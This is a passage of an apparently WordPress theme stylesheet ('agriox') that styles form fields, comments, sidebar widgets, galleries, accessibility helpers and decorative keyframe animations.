	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: var(--agriox-color-1, #687469);
}

/* clears the ‘X’ from Internet Explorer */
input[type=search]::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

input[type=search]::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

/* clears the ‘X’ from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

select {
	border: 1px solid #eceae0;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 0em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
	font-weight: 500;
}

.bypostauthor {
	display: block;
}

.comments-area {
	position: relative;
	margin-top: 45px;
}

.comments-area .comment-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments-area .comment-list ul.children {
	margin: 0;
	list-style: none;
	padding-left: 1em;
}

@media (min-width: 992px) {
	.comments-area .comment-list ul.children {
		padding-left: 3em;
	}
}

.comments-area .comment-box {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid;
}

.comments-area .comment {
	position: relative;
	min-height: 90px;
}

.comments-area .comment-box .author-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	margin-bottom: 20px;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 90px;
	height: 90px;
	display: block;
	border-radius: 50%;
}

.comments-area .comment-box .info {
	position: relative;
	margin-bottom: 25px;
	line-height: 24px;
}

.comments-area .comment-box .info .name {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	color: var(--agriox-primary, #334b35);
	text-transform: uppercase;
}

.comments-area .comment-box .info .date {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-weight: 600;
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-box .text {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-weight: 300;
	line-height: 1.5em;
	letter-spacing: 0.1em;
	margin-bottom: 30px;
}

.comments-area .comment-box .reply-btn {
	position: relative;
	display: block;
}

.comments-area .comment-box .theme-btn .btn-title {
	padding: 6px 30px 4px;
	line-height: 30px;
}

.comments-area .comment-body .says {
	display: none;
}

.comments-area .comment-body {
	position: relative;
	padding-left: 120px;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eceae0;
}

@media (max-width: 991px) {
	.comments-area .comment-body {
		padding-left: 0;
	}
}

.comments-area .trackback .comment-body,
.comments-area .pingback .comment-body {
	padding-left: 0;
}

.comments-area .comment-body .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

@media (max-width: 991px) {
	.comments-area .comment-body .avatar {
		position: relative;
		margin-bottom: 40px;
	}
}

.comments-area .fn a,
.comments-area .fn {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-weight: 800;
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata {
	margin-bottom: 25px;
}

.comments-area .comment-body .comment-metadata a {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-weight: 700;
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata a:hover {
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-body .comment-metadata .edit-link a::before {
	content: ".";
	margin-left: 8px;
	margin-right: 10px;
}

.comments-area .comment-content p {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-weight: 300;
	line-height: 1.5em;
	margin-bottom: 1em;
	font-size: 18px;
	line-height: 1.75em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	letter-spacing: 0;
	font-weight: 400;
}

.comments-area .comment-content table a {
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-content table a:hover {
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-content p:last-of-type {
	margin-bottom: 0;
}

.comments-area .reply a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 2px 20px 2px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	margin-top: 20px;
}

.comments-area .reply a::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.comments-area .reply a:hover:before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

@media (min-width: 992px) {
	.comments-area .reply a {
		margin-top: 0;
		position: absolute;
		top: 0;
		right: 0;
	}
}

.comments-area .reply a:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.comments-area .blog-pagination a,
.comments-area .blog-pagination span {
	margin-bottom: 45px;
}

.comment-respond .blog-details__content-title {
	margin-bottom: 50px;
}

.reply-form .logged-in-as {
	display: flex;
	color: var(--agriox-primary, #334b35);
	margin-left: -10px;
	margin-bottom: 20px;
	margin-top: -15px;
}

.reply-form .logged-in-as a {
	text-decoration: none;
	margin-left: 10px;
	margin-right: 10px;
}

.comment-form__title small {
	font-size: 20px;
}

.comment-form__title small a {
	text-decoration: none;
	color: var(--agriox-primary, #334b35);
	text-decoration: underline;
}

.comment-form__title small a:hover {
	color: var(--agriox-primary, #334b35);
	opacity: 0.5;
}

.comment-list .comment-respond {
	margin-bottom: 30px;
}

.reply-form.row {
	--bs-gutter-x: 20px;
}

.comment-respond .comment-form__input-box input[type="text"],
.comment-respond .comment-form__input-box input[type="url"],
.comment-respond .comment-form__input-box input[type="email"] {
	margin-bottom: 20px;
}

.comment-respond .form-submit {
	margin-bottom: 0 !important;
}

.comment-list .comment-respond .form-submit {
	margin-bottom: 30px !important;
}

/* Widgets
--------------------------------------------- */
.widget:not(:last-child) {
	margin: 0 0 1.5em;
}

.sidebar__single:last-child {
	margin-bottom: 0;
}

.sidebar__single ul li {
	position: relative;
}

.sidebar__single ul li::after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar__single {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 30px 30px;
	border-radius: 10px;
}

@media (min-width: 992px) {
	.sidebar__single {
		padding: 50px 50px;
	}
}

.sidebar__single .sidebar__title {
	margin-bottom: 25px;
	line-height: 1;
}

@media (min-width: 992px) {
	.sidebar__single .sidebar__title {
		margin-bottom: 35px;
	}
}

.sidebar__single ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sidebar__single ul li {
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	line-height: 1;
	position: relative;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.sidebar__single ul li {
		margin-bottom: 30px;
	}
}

.sidebar__single ul li::after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar__single ul li:last-child {
	margin-bottom: 0;
}

.sidebar__single ul li a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar__single ul li a:hover {
	text-shadow: 0 0 1px currentColor;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single ul li ul {
	margin-top: 20px;
	padding-left: 0.5em;
}

@media (min-width: 992px) {
	.sidebar__single ul li ul {
		margin-top: 30px;
	}
}

.sidebar__single select {
	width: 100%;
	height: 60px;
	border: 1px solid #eceae0;
	outline: none;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	background-color: #fff;
	border-radius: 10px;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: 0.65em auto;
}

.sidebar__single .widget_calendar {
	padding-bottom: 30px;
}

.sidebar__single .calendar_wrap {
	margin-top: -5px;
}

.sidebar__single .calendar_wrap .wp-calendar-table {
	overflow: hidden;
	margin-bottom: 0;
}

.sidebar__single .calendar_wrap .wp-calendar-nav {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.sidebar__single .calendar_wrap .wp-calendar-nav [class*="wp-calendar-nav-"] {
	line-height: 1;
	color: var(--agriox-primary, #334b35);
	text-transform: uppercase;
	font-weight: 600;
}

.sidebar__single .calendar_wrap .wp-calendar-nav [class*="wp-calendar-nav-"] a {
	color: inherit;
	text-decoration: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--agriox-primary, #334b35);
}

.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	line-height: 40px;
	color: var(--agriox-base, #f1cf69);
	font-weight: 600;
	font-size: 18px;
	padding: 4px 0;
	border: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table tbody td {
	text-align: center;
	line-height: 40px;
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	padding: 0;
	border: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table tbody td a {
	color: var(--agriox-primary, #334b35);
	text-shadow: 0 0 1px currentColor;
	text-decoration: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table caption {
	font-weight: 600;
	text-align: center;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1;
	margin-top: 10px;
}

.sidebar__single .searchform {
	position: relative;
	margin-top: -5px;
}

.sidebar__single .searchform input[type="search"] {
	width: 100%;
	height: 60px;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	border: 1px solid #eceae0;
	outline: none;
	padding-left: 30px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.sidebar__single .searchform ::placeholder {
	color: inherit;
	opacity: 1;
}

.sidebar__single .searchform button[type="submit"] {
	width: auto;
	height: auto;
	padding: 0;
	background-color: rgba(0, 0, 0, 0);
	color: var(--agriox-primary, #334b35);
	font-size: 16px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 30px;
	border: none;
	outline: none;
}

.sidebar__single.widget_recent_entries ul,
.sidebar__single.widget_recent_comments ul {
	margin-top: -5px;
}

.sidebar__single.widget_recent_entries ul li,
.sidebar__single.widget_recent_comments ul li {
	position: relative;
	display: block;
	padding-left: 65px;
	min-height: 45px;
	font-size: 16px;
	margin: 0;
	line-height: 26px;
	font-weight: 700;
}

.sidebar__single.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_comments ul li::before {
	height: 45px;
	width: 45px;
	background-color: var(--agriox-primary, #334b35);
	border-radius: 50%;
	font-size: 15px;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	content: "\f086";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	transition: all 500ms ease;
}

.sidebar__single.widget_recent_entries ul li:hover::before,
.sidebar__single.widget_recent_comments ul li:hover::before {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__single.widget_recent_entries ul li::after,
.sidebar__single.widget_recent_comments ul li::after {
	display: none;
}

.sidebar__single.widget_recent_entries ul li+li,
.sidebar__single.widget_recent_comments ul li+li {
	margin-top: 23px;
}

.sidebar__single.widget_recent_entries ul li {
	display: flex;
	align-items: center;
}

.sidebar__single.widget_recent_entries ul li::before {
	content: "\f044";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
}

.sidebar__single.widget_rss ul {
	margin-top: -8px;
}

.sidebar__single.widget_rss ul li ::after,
.sidebar__single.widget_rss ul li::after {
	display: none;
}

.sidebar__single.widget_rss li .rsswidget {
	font-size: 18px;
	line-height: 26px;
	font-weight: 700;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single.widget_rss li .rsswidget:hover {
	color: var(--agriox-primary, #334b35);
}

.sidebar__single.widget_rss li .rss-date {
	display: flex;
	align-items: center;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 700;
	margin-top: 12px;
	margin-bottom: 10px;
}

.sidebar__single.widget_rss li .rss-date::before {
	content: "\f017";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 14px;
	color: var(--agriox-primary, #334b35);
	margin-right: 10px;
}

.sidebar__single.widget_rss li .rssSummary {
	font-size: 16px;
	line-height: 32px;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 10px;
}

.sidebar__single.widget_rss li cite {
	font-size: 14px;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single p {
	font-size: 16px;
	line-height: 2em;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 15px;
}

.sidebar__single .textwidget {
	margin-top: -10px;
}

.sidebar__single .wp-block-tag-cloud,
.sidebar__single .tagcloud {
	margin-top: -10px;
}

.sidebar__single .wp-block-tag-cloud a,
.sidebar__single .tagcloud a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px !important;
	line-height: 22px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	border-radius: 10px;
	background: #ffffff;
	padding: 8px 15px 8px;
	letter-spacing: 0.1em;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-top: 8px;
}

.sidebar__single .wp-block-tag-cloud a+a,
.sidebar__single .tagcloud a+a {
	margin-left: 5px;
}

.sidebar__single .wp-block-tag-cloud a:hover,
.sidebar__single .tagcloud a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li::after {
	display: none;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li {
	display: flex;
	flex-direction: column-reverse;
	padding-left: 80px;
	position: relative;
	margin-bottom: 0;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li+li {
	margin-top: 25px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li img {
	position: absolute;
	top: -3px;
	left: 0;
	width: 60px;
	height: auto;
	border-radius: 10px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before {
	content: "\f017";
	font-weight: 400;
	font-family: "Font Awesome 5 Free";
	margin-right: 5px;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title {
	font-size: 18px;
	font-weight: 700;
	margin: 0;
	color: var(--agriox-primary, #334b35);
	line-height: 26px;
	transition: all 0.4s ease;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title:hover {
	color: var(--agriox-secondary, #6d8c54);
	text-shadow: none;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
	display: flex;
	align-items: center;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 5px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li a:hover {
	color: var(--agriox-base, #f1cf69);
	text-shadow: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table {
	background-color: #fff;
	border-radius: 10px;
}

.sidebar__single h2 {
	margin-bottom: 25px;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.sidebar__single .title h2,
.sidebar__single .sidebar__title {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 30px;
	margin-top: -10px;
}

.sidebar__single .wp-block-latest-comments__comment-meta {
	font-size: 16px;
	line-height: 1.625;
	color: var(--agriox-color-1, #687469);
	font-weight: 400;
	letter-spacing: -0.02em;
}

.sidebar__single .wp-block-latest-comments {
	margin-top: -15px;
	margin-bottom: -25px;
}

.sidebar__single .wp-block-tag-cloud,
.sidebar__single .tagcloud {
	margin-bottom: 0;
}

.sidebar__single .wp-block-categories {
	margin-top: -5px;
}

.sidebar__single .wp-block-search .wp-block-search__button.has-icon {
	fill: var(--agriox-color-1, #687469);
	padding: 0;
	background-color: transparent;
	position: absolute;
	top: 50%;
	right: 30px;
	transform: translateY(-50%);
}

.sidebar__single .wp-block-search .wp-block-search__button.has-icon svg {
	fill: var(--agriox-color-1, #687469);
}

.sidebar__single .wp-block-search input[type="search"] {
	background-color: #fff;
	color: var(--agriox-color-1, #687469);
	width: 100%;
	padding-left: 30px;
	border-radius: 10px;
	font-weight: 400;
}

.sidebar__single .wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: var(--agriox-primary, #334b35);
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Custom Animations
--------------------------------------------- */
@keyframes rotateme {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateme {
	from {
		-webkit-transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
	}
}

@-moz-keyframes rotateme {
	from {
		-moz-transform: rotate(0deg);
	}

	to {
		-moz-transform: rotate(360deg);
	}
}

@-o-keyframes rotateme {
	from {
		-o-transform: rotate(0deg);
	}

	to {
		-o-transform: rotate(360deg);
	}
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.rotate-me {
	animation-name: rotateme;
	animation-duration: 24s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: rotateme;
	-webkit-animation-duration: 24s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateme;
	-moz-animation-duration: 24s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateme;
	-ms-animation-duration: 24s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: rotateme;
	-o-animation-duration: 24s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

@keyframes float-bob {
	0% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-100px);
		transform: translateX(-100px);
	}
}

.float-bob {
	animation-name: float-bob;
	animation-duration: 7s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: float-bob;
	-webkit-animation-duration: 7s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: float-bob;
	-moz-animation-duration: 7s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: float-bob;
	-ms-animation-duration: 7s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: float-bob;
	-o-animation-duration: 7s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

/***
=============================================
    circle Css
=============================================
***/
@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}

/***
=============================================
    Zoom Fade Css
=============================================
***/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}

	50% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	100% {
		-webkit-transform: scale(0.9);
		transform: scale(0.9);
	}
}

/***
=============================================
    Zoom In Out Css
=============================================
***/
.zoominout {
	animation-name: zoomInOut;
	animation-duration: 3s;
	animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: zoomInOut;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: zoomInOut;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out;
	-ms-animation-name: zoomInOut;
	-ms-animation-duration: 3s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: ease-in-out;
	-o-animation-name: zoomInOut;
	-o-animation-duration: 3s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: ease-in-out;
}

@keyframes zoomInOut {
	0% {
		-webkit-transform: rotate(0deg) scale(0.7);
		transform: rotate(0deg) scale(0.7);
		opacity: 0;
	}

	50% {
		-webkit-transform: rotate(180deg) scale(1);
		transform: rotate(180deg) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: rotate(360deg) scale(0.7);
		transform: rotate(360deg) scale(0.7);
		opacity: 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@-webkit-keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

@keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

.banner-animate {
	animation-name: banner-animate;
	animation-duration: 70s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: banner-animate;
	-webkit-animation-duration: 70s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: banner-animate;
	-moz-animation-duration: 70s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: banner-animate;
	-ms-animation-duration: 70s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: banner-animate;
	-o-animation-duration: 70s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes ripple {
	70% {
		-webkit-box-shadow: 0 0 0 20px 0 0 20px 0 #fff;
		box-shadow: 0 0 0 20px 0 0 20px 0 #fff;
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 #fff;
		box-shadow: 0 0 0 0 #fff;
	}
}

@keyframes ripple {
	70% {
		-webkit-box-shadow: 0 0 0 20px rgba(255, 255, 255, 0.2);
		box-shadow: 0 0 0 20px rgba(255, 255, 255, 0.2);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

/***
=============================================
    Animation1 Css
=============================================
***/
@-webkit-keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
